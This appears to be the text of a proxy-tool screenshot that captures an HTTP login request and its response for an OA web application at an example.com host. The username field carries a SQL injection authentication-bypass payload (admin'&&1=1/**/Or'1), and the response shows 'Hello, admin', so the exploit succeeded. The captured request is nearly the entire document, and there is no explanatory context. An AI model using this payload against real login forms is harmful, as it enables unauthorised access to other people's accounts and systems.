 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 85
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%261=1/**/Or'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451c
af4
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 17
Date: Mon, 08 Oct 2018 03:25:16 GMT
Connection: close
<h3> Hello, admin